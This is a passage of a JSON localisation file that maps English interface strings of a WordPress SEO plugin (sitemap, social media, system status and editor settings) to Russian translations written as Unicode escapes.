\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u0438\u0445 \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439"],"Advanced support for e-commerce":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u0430\u044f \u043f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 \u043e\u043d\u043b\u0430\u0439\u043d-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432"],"Subscribe":["\u041f\u043e\u0434\u043f\u0438\u0441\u0430\u0442\u044c\u0441\u044f"],"Use Content for Autogenerated Descriptions":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0441\u043e\u0434\u0435\u0440\u0436\u0430\u043d\u0438\u0435 \u0434\u043b\u044f \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"SEO News":["SEO-\u043d\u043e\u0432\u043e\u0441\u0442\u0438"],"Credits":["\u0411\u043b\u0430\u0433\u043e\u0434\u0430\u0440\u043d\u043e\u0441\u0442\u0438"],"Translate":["\u041f\u0435\u0440\u0435\u0432\u0435\u0441\u0442\u0438"],"Upgrade":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c"],"Dynamically creates the XML Sitemap instead of using a static file.":["\u0414\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0441\u043e\u0437\u0434\u0430\u0435\u0442 XML-\u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430 \u0432\u043c\u0435\u0441\u0442\u043e \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u044f \u0441\u0442\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u043e\u0433\u043e \u0444\u0430\u0439\u043b\u0430."],"Analyze":["\u0410\u043d\u0430\u043b\u0438\u0437\u0438\u0440\u043e\u0432\u0430\u0442\u044c"],"SEO for WordPress. Features like XML Sitemaps, SEO for custom post types, SEO for blogs, business sites, ecommerce sites, and much more. More than 100 million downloads since 2007.":["SEO \u0434\u043b\u044f WordPress. \u0422\u0430\u043a\u043e\u0439 \u0444\u0443\u043d\u043a\u0446\u0438\u043e\u043d\u0430\u043b, \u043a\u0430\u043a XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430, SEO \u0434\u043b\u044f \u043f\u0440\u043e\u0438\u0437\u0432\u043e\u043b\u044c\u043d\u044b\u0445 \u0442\u0438\u043f\u043e\u0432 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439, SEO \u0434\u043b\u044f \u0431\u043b\u043e\u0433\u043e\u0432 \u0438 \u0431\u0438\u0437\u043d\u0435\u0441-\u0441\u0430\u0439\u0442\u043e\u0432, SEO \u0434\u043b\u044f \u0438\u043d\u0442\u0435\u0440\u043d\u0435\u0442-\u043c\u0430\u0433\u0430\u0437\u0438\u043d\u043e\u0432, \u0438 \u043c\u043d\u043e\u0433\u043e\u0435 \u0434\u0440\u0443\u0433\u043e\u0435. \u0411\u043e\u043b\u0435\u0435 100 \u043c\u0438\u043b\u043b\u0438\u043e\u043d\u043e\u0432 \u0437\u0430\u0433\u0440\u0443\u0437\u043e\u043a \u0441 2007 \u0433."],"Image SEO":["SEO \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439"],"Upgrade to Pro":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e \u0432\u0435\u0440\u0441\u0438\u0438 Pro"],"Documentation":["\u0414\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0430\u0446\u0438\u044e \u043a \u043f\u043b\u0430\u0433\u0438\u043d\u0443"],"SEO Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 SEO"],"License Key":["\u041b\u0438\u0446\u0435\u043d\u0437\u0438\u043e\u043d\u043d\u044b\u0439 \u043a\u043b\u044e\u0447"],"Facebook App ID":["Facebook App ID"],"Facebook Admin ID":["Facebook ID \u0430\u0434\u043c\u0438\u043d\u0438\u0441\u0442\u0440\u0430\u0442\u043e\u0440\u0430"],"dynamically":["\u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438"],"All Post Types":["\u0412\u0441\u0435 \u0442\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Add URL":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c URL"],"Additional Pages":["\u0414\u043e\u043f\u043e\u043b\u043d\u0438\u0442\u0435\u043b\u044c\u043d\u044b\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Last Modified":["\u041f\u043e\u0441\u043b\u0435\u0434\u043d\u0435\u0435 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0435"],"Change Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430 \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439"],"Page URL":["URL \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Frequency":["\u0427\u0430\u0441\u0442\u043e\u0442\u0430"],"Priority":["\u041f\u0440\u0438\u043e\u0440\u0438\u0442\u0435\u0442"],"Taxonomies":["\u0422\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0438"],"Post Types":["\u0422\u0438\u043f\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439"],"Enable Sitemap Indexes":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u0435 \u0438\u043d\u0434\u0435\u043a\u0441\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u0435 \u043a\u0430\u0440\u0442\u044b \u0441\u0430\u0439\u0442\u0430"],"monthly":["\u0435\u0436\u0435\u043c\u0435\u0441\u044f\u0447\u043d\u043e"],"weekly":["\u0435\u0436\u0435\u043d\u0435\u0434\u0435\u043b\u044c\u043d\u043e"],"daily":["\u0435\u0436\u0435\u0434\u043d\u0435\u0432\u043d\u043e"],"Include Author Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u0430\u0432\u0442\u043e\u0440\u0430 \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Include Date Archives in your sitemap.":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u0430\u0440\u0445\u0438\u0432\u044b \u043f\u043e \u0434\u0430\u0442\u0430\u043c \u0432 \u0432\u0430\u0448\u0443 \u043a\u0430\u0440\u0442\u0443 \u0441\u0430\u0439\u0442\u0430."],"Select which Taxonomies appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0430\u0440\u0445\u0438\u0432\u044b \u0442\u0430\u043a\u0441\u043e\u043d\u043e\u043c\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Select which Post Types appear in your sitemap.":["\u0423\u043a\u0430\u0436\u0438\u0442\u0435 \u0442\u0438\u043f\u044b \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0434\u043b\u044f \u0432\u044b\u0432\u043e\u0434\u0430 \u043d\u0430 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430."],"Allows you to specify the maximum number of posts in a sitemap (up to 50,000).":["\u041f\u043e\u0437\u0432\u043e\u043b\u044f\u0435\u0442 \u0443\u043a\u0430\u0437\u0430\u0442\u044c \u043c\u0430\u043a\u0441\u0438\u043c\u0430\u043b\u044c\u043d\u043e\u0435 \u0447\u0438\u0441\u043b\u043e \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043a\u0430\u0440\u0442\u0435 \u0441\u0430\u0439\u0442\u0430 (\u0434\u043e 50 000)."],"XML Sitemap":["XML-\u043a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430"],"Discard Changes":["\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u044f"],"Add Rule":["\u0414\u043e\u0431\u0430\u0432\u0438\u0442\u044c \u043f\u0440\u0430\u0432\u0438\u043b\u043e"],"User Agent":["\u0411\u0440\u0430\u0443\u0437\u0435\u0440"],"Submit":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c"],"Email Debug Information":["\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c \u043e\u0442\u043b\u0430\u0434\u043e\u0447\u043d\u0443\u044e \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044e"],"Active Theme":["\u0410\u043a\u0442\u0438\u0432\u043d\u0430\u044f \u0442\u0435\u043c\u0430"],"Multisite":["\u0421\u0435\u0442\u044c \u0441\u0430\u0439\u0442\u043e\u0432"],"Home URL":["URL \u0434\u043e\u043c\u0430\u0448\u043d\u0435\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Site URL":["URL \u0441\u0430\u0439\u0442\u0430"],"PHP XML Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP XML"],"PHP IPTC Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP IPTC"],"PHP Exif Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430 PHP Exif"],"PHP Max Script Execution Time":["PHP \u043c\u0430\u043a\u0441. \u0432\u0440\u0435\u043c\u044f \u0432\u044b\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u044f \u0441\u043a\u0440\u0438\u043f\u0442\u0430"],"PHP Max Post Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0441\u0442\u0430\u0442\u044c\u0438"],"PHP Max Upload Size":["PHP \u043c\u0430\u043a\u0441. \u0440\u0430\u0437\u043c\u0435\u0440 \u0437\u0430\u0433\u0440\u0443\u0437\u043a\u0438"],"PHP Memory Limit":["PHP \u043b\u0438\u043c\u0438\u0442 \u043f\u0430\u043c\u044f\u0442\u0438"],"PHP Version":["PHP \u0432\u0435\u0440\u0441\u0438\u044f"],"SQL Mode":["\u0420\u0435\u0436\u0438\u043c SQL"],"Memory Usage":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u0438\u0435 \u043f\u0430\u043c\u044f\u0442\u0438"],"Server":["\u0421\u0435\u0440\u0432\u0435\u0440"],"Operating System":["\u041e\u043f\u0435\u0440\u0430\u0446\u0438\u043e\u043d\u043d\u0430\u044f \u0441\u0438\u0441\u0442\u0435\u043c\u0430"],"Yes":["\u0414\u0430"],"N\/A":["\u041d\/\u0414"],"Off":["\u0412\u044b\u043a\u043b"],"On":["\u0412\u043a\u043b"],"Not set":["\u041d\u0435 \u0443\u0441\u0442\u0430\u043d\u043e\u0432\u043b\u0435\u043d\u043e"],"System Status":["\u041e \u0441\u0438\u0441\u0442\u0435\u043c\u0435"],"Object Type":["\u0422\u0438\u043f \u043e\u0431\u044a\u0435\u043a\u0442\u0430"],"Default":["\u041f\u043e \u0443\u043c\u043e\u043b\u0447\u0430\u043d\u0438\u044e"],"Organization":["\u041e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Person":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e"],"Person or Organization":["\u0424\u0438\u0437. \u043b\u0438\u0446\u043e \u0438\u043b\u0438 \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Article Tags":["\u0422\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Article Section":["\u0420\u0430\u0437\u0434\u0435\u043b \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Post Tags in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u0439 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Categories in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0432 \u043c\u0435\u0442\u043a\u0430\u0445 \u0441\u0442\u0430\u0442\u044c\u0438"],"Use Keywords in Article Tags":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043a\u043b. \u0441\u043b\u043e\u0432\u0430 \u0432 \u0442\u0435\u0433\u0430\u0445 \u043a \u0441\u0442\u0430\u0442\u044c\u044f\u043c"],"Automatically Generate Article Tags":["\u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0442\u0435\u0433\u0438 \u0441\u0442\u0430\u0442\u044c\u0438"],"Summary":["\u041a\u0440\u0430\u0442\u043a\u0430\u044f \u0438\u043d\u0444\u043e\u0440\u043c\u0430\u0446\u0438\u044f"],"Custom Image":["\u041f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"First Available Image":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0434\u043e\u0441\u0442\u0443\u043f\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Post Author Image":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0430\u0432\u0442\u043e\u0440\u0430 \u0441\u0442\u0430\u0442\u044c\u0438"],"Image from Custom Field":["\u0418\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0438\u0437 \u043d\u0430\u0441\u0442\u0440\u0430\u0438\u0432\u0430\u0435\u043c\u043e\u0433\u043e \u043f\u043e\u043b\u044f"],"First Image in Content":["\u041f\u0435\u0440\u0432\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0432 \u043a\u043e\u043d\u0442\u0435\u043d\u0442\u0435"],"Featured Image":["\u041e\u0441\u043d\u043e\u0432\u043d\u043e\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435"],"Site Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Site Name":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435 \u0441\u0430\u0439\u0442\u0430"],"Run Shortcodes in Description":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u0438"],"Run Shortcodes in Title":["\u0412\u043a\u043b\u044e\u0447\u0438\u0442\u044c \u0448\u043e\u0440\u0442\u043a\u043e\u0434\u044b \u0432 \u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0435"],"Website":["\u0412\u0435\u0431-\u0441\u0430\u0439\u0442"],"Blog":["\u0411\u043b\u043e\u0433"],"Article":["\u0421\u0442\u0430\u0442\u044c\u044f"],"Episode":["\u042d\u043f\u0438\u0437\u043e\u0434"],"TV Show":["\u0422\u0412-\u0448\u043e\u0443"],"Song":["\u041f\u0435\u0441\u043d\u044f"],"Product":["\u041f\u0440\u043e\u0434\u0443\u043a\u0442"],"Movie":["\u0412\u0438\u0434\u0435\u043e"],"Game":["\u0418\u0433\u0440\u0430"],"Food":["\u0415\u0434\u0430"],"Drink":["\u041d\u0430\u043f\u0438\u0442\u043a\u0438"],"Book":["\u041a\u043d\u0438\u0433\u0430"],"Album":["\u0410\u043b\u044c\u0431\u043e\u043c"],"State\/Province":["\u041e\u0431\u043b\u0430\u0441\u0442\u044c\/\u0420\u0435\u0433\u0438\u043e\u043d"],"Landmark":["\u0414\u043e\u0441\u0442\u043e\u043f\u0440\u0438\u043c\u0435\u0447\u0430\u0442\u0435\u043b\u044c\u043d\u043e\u0441\u0442\u044c"],"Country":["\u0421\u0442\u0440\u0430\u043d\u0430"],"City":["\u0413\u043e\u0440\u043e\u0434"],"Public Figure":["\u041f\u0443\u0431\u043b\u0438\u0447\u043d\u0430\u044f \u043b\u0438\u0447\u043d\u043e\u0441\u0442\u044c"],"Profile":["\u041f\u0440\u043e\u0444\u0438\u043b\u044c"],"Politician":["\u041f\u043e\u043b\u0438\u0442\u0438\u043a"],"Musician":["\u041c\u0443\u0437\u044b\u043a\u0430\u043d\u0442"],"Director":["\u0420\u0435\u0436\u0438\u0441\u0441\u0435\u0440"],"Author":["\u0410\u0432\u0442\u043e\u0440"],"Athlete":["\u0421\u043f\u043e\u0440\u0442\u0441\u043c\u0435\u043d"],"Actor":["\u0410\u043a\u0442\u0435\u0440"],"University":["\u0423\u043d\u0438\u0432\u0435\u0440\u0441\u0438\u0442\u0435\u0442"],"School":["\u0428\u043a\u043e\u043b\u0430"],"Non-Profit":["\u041d\u0435\u043a\u043e\u043c\u043c\u0435\u0440\u0447\u0435\u0441\u043a\u0430\u044f \u043e\u0440\u0433\u0430\u043d\u0438\u0437\u0430\u0446\u0438\u044f"],"Band":["\u041c\u0443\u0437. \u043a\u043e\u043b\u043b\u0435\u043a\u0442\u0438\u0432"],"Sports Team":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043a\u043e\u043c\u0430\u043d\u0434\u0430"],"Sports League":["\u0421\u043f\u043e\u0440\u0442\u0438\u0432\u043d\u0430\u044f \u043b\u0438\u0433\u0430"],"Cause":["\u0414\u0435\u043b\u043e"],"Restaurant":["\u0420\u0435\u0441\u0442\u043e\u0440\u0430\u043d"],"Hotel":["\u041e\u0442\u0435\u043b\u044c"],"Cafe":["\u041a\u0430\u0444\u0435"],"Company":["\u041a\u043e\u043c\u043f\u0430\u043d\u0438\u044f"],"Bar":["\u041f\u0430\u043d\u0435\u043b\u044c"],"Sport":["\u0421\u043f\u043e\u0440\u0442"],"Activity":["\u0410\u043a\u0442\u0438\u0432\u043d\u043e\u0441\u0442\u044c"],"Update Options":["\u041e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Export Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u044d\u043a\u0441\u043f\u043e\u0440\u0442\u0430"],"Import":["\u0418\u043c\u043f\u043e\u0440\u0442"],"Facebook":["Facebook"],"No":["\u041d\u0435\u0442"],"Cancel":["\u041e\u0442\u043c\u0435\u043d\u0430"],"Save":["\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c"],"Post":["\u0417\u0430\u043f\u0438\u0441\u044c"],"Edit":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c"],"SEO Titles":["SEO-\u0437\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438"],"Edit .htaccess":["\u0418\u0437\u043c\u0435\u043d\u0438\u0442\u044c .htaccess"],".htaccess Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 .htaccess"],"Robots.txt Editor":["\u0420\u0435\u0434\u0430\u043a\u0442\u043e\u0440 robots.txt"],"Video Sitemap":["\u041a\u0430\u0440\u0442\u0430 \u0441\u0430\u0439\u0442\u0430 \u0434\u043b\u044f \u0432\u0438\u0434\u0435\u043e"],"Robots.txt":["Robots.txt"],"Social Media":["\u0421\u043e\u0446\u0441\u0435\u0442\u0438"],"Feature Manager":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u0438\u044f"],"Version":["\u0412\u0435\u0440\u0441\u0438\u044f"],"Support":["\u041f\u043e\u0434\u0434\u0435\u0440\u0436\u043a\u0430"],"All in One SEO":["All in One SEO"],"upgrade to Pro":["\u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u0434\u043e Pro"],"Edit SEO":["\u041f\u0440\u0430\u0432\u0438\u0442\u044c SEO"],"SEO":["SEO"],"Google Analytics":["Google Analytics"],"Getting started? Read the Beginners Guide":["\u041f\u043e\u0441\u043e\u0431\u0438\u0435 \u0434\u043b\u044f \u043d\u043e\u0432\u0438\u0447\u043a\u043e\u0432"],"Watch video tutorials":["\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0438\u0434\u0435\u043e-\u0443\u0440\u043e\u043a\u0438"],"View the Changelog":["\u0416\u0443\u0440\u043d\u0430\u043b \u0438\u0437\u043c\u0435\u043d\u0435\u043d\u0438\u0439 \u0432\u0435\u0440\u0441\u0438\u0439 \u043f\u043b\u0430\u0433\u0438\u043d\u0430"],"Reset Selected Settings to Default":["\u0421\u0431\u0440\u043e\u0441\u0438\u0442\u044c \u0432\u044b\u0431\u0440\u0430\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Front Page":["\u0413\u043b\u0430\u0432\u043d\u0430\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430"],"Advanced Settings":["\u0420\u0430\u0441\u0448\u0438\u0440\u0435\u043d\u043d\u044b\u0435 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438"],"Network Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0441\u0435\u0442\u0438"],"Home Page Settings":["\u041d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0438 \u0433\u043b\u0430\u0432\u043d\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Manage Google Analytics":["\u0423\u043f\u0440\u0430\u0432\u043b\u0435\u043d\u0438\u0435 Google Analytics"],"Description":["\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435"],"Title":["\u041d\u0430\u0437\u0432\u0430\u043d\u0438\u0435"],"Autogenerate Descriptions":["\u0410\u0432\u0442\u043e-\u0433\u0435\u043d\u0435\u0440\u0438\u0440\u0443\u0435\u043c\u044b\u0435 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Use Tags for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u043c\u0435\u0442\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Use Categories for Meta Keywords":["\u0418\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u044c \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430"],"Pinterest Site Verification":["\u0412\u0435\u0440\u0438\u0444\u0438\u043a\u0430\u0446\u0438\u044f \u043d\u0430 Pinterest"],"Paged Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0438 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b"],"Description Format":["\u0424\u043e\u0440\u043c\u0430\u0442 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f"],"Auto":["\u0410\u0432\u0442\u043e"],"No Pagination for Canonical URLs":["\u0417\u0430\u043f\u0440\u0435\u0442\u0438\u0442\u044c \u0440\u0430\u0437\u0431\u0438\u0432\u043a\u0443 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0434\u043b\u044f \u043a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0445 URL"],"Canonical URL":["\u041a\u0430\u043d\u043e\u043d\u0438\u0447\u0435\u0441\u043a\u0438\u0439 URL"],"Disabled":["\u041e\u0442\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"Enabled":["\u0412\u043a\u043b\u044e\u0447\u0435\u043d\u043e"],"This string gets appended to the titles and descriptions of paginated pages (like term or archive pages).":["\u042d\u0442\u0430 \u0441\u0442\u0440\u043e\u043a\u0430 \u0434\u043e\u0431\u0430\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043a \u043d\u0430\u0437\u0432\u0430\u043d\u0438\u044f\u043c \u0438 \u043e\u043f\u0438\u0441\u0430\u043d\u0438\u044f\u043c \u043f\u0440\u043e\u043d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 (\u043d\u0430\u043f\u0440\u0438\u043c\u0435\u0440 \u0441\u0442\u0440\u0430\u043d\u0438\u0446 \u0430\u0440\u0445\u0438\u0432\u043e\u0432 \u0438\u043b\u0438 \u0442\u0435\u0440\u043c\u0438\u043d\u043e\u0432)."],"Check this if you want your keywords on your Posts page (set in WordPress under Settings, Reading, Front Page Displays) and your archive pages to be dynamically generated from the keywords of the posts showing on that page. If unchecked, it will use the keywords set in the edit page screen for the posts page.":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435 \u044d\u0442\u043e, \u0435\u0441\u043b\u0438 \u0432\u044b \u0445\u043e\u0442\u0438\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0441 \u043f\u0443\u0431\u043b\u0438\u043a\u0430\u0446\u0438\u044f\u043c\u0438 (\u0443\u0441\u0442\u0430\u043d\u0430\u0432\u043b\u0438\u0432\u0430\u0435\u0442\u0441\u044f \u0432 \u043d\u0430\u0441\u0442\u0440\u043e\u0439\u043a\u0430\u0445 WordPress, \u0432 \u0440\u0430\u0437\u0434\u0435\u043b\u0435 \u0427\u0442\u0435\u043d\u0438\u0435, \u043e\u0442\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b) \u0438 \u0430\u0440\u0445\u0438\u0432\u043d\u044b\u0445 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0430\u0445 \u0434\u0438\u043d\u0430\u043c\u0438\u0447\u0435\u0441\u043a\u0438 \u0433\u0435\u043d\u0435\u0440\u0438\u0440\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u0438\u0437 \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0445 \u0441\u043b\u043e\u0432, \u043f\u043e\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u0445 \u043d\u0430 \u0442\u043e\u0439 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435. \u0415\u0441\u043b\u0438 \u043d\u0435 \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e, \u0431\u0443\u0434\u0443\u0442 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043d\u044b \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430, \u0437\u0430\u0434\u0430\u043d\u043d\u044b\u0435 \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0434\u043b\u044f \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u044b \u0437\u0430\u043f\u0438\u0441\u0435\u0439."],"Check this if you want your tags for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0442\u0435\u0433\u0438 \u0434\u043b\u044f \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 \u0438\u0441\u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u043b\u0438\u0441\u044c \u043a\u0430\u043a \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u0435 \u0441\u043b\u043e\u0432\u0430 \u0434\u043b\u044f \u043d\u0435\u0435 \u0436\u0435 (\u0432 \u0434\u043e\u043f\u043e\u043b\u043d\u0435\u043d\u0438\u0435 \u043a \u043b\u044e\u0431\u044b\u043c \u043a\u043b\u044e\u0447\u0435\u0432\u044b\u043c \u0441\u043b\u043e\u0432\u0430\u043c, \u0443\u043a\u0430\u0437\u0430\u043d\u043d\u044b\u043c \u043d\u0430 \u044d\u043a\u0440\u0430\u043d\u0435 \u0440\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u043d\u0438\u044f \u0437\u0430\u043f\u0438\u0441\u0438)."],"Check this if you want your categories for a given post used as the Meta Keywords for this post (in addition to any keywords you specify on the Edit Post screen).":["\u041e\u0442\u043c\u0435\u0442\u044c\u0442\u0435, \u0447\u0442\u043e\u0431\u044b \u0440\u0443\u0431\u0440\u0438\u043a\u0438 \u0434\u0430\u043d\u043d\u043e\u0439 \u0437\u0430\u043f\u0438\u0441\u0438 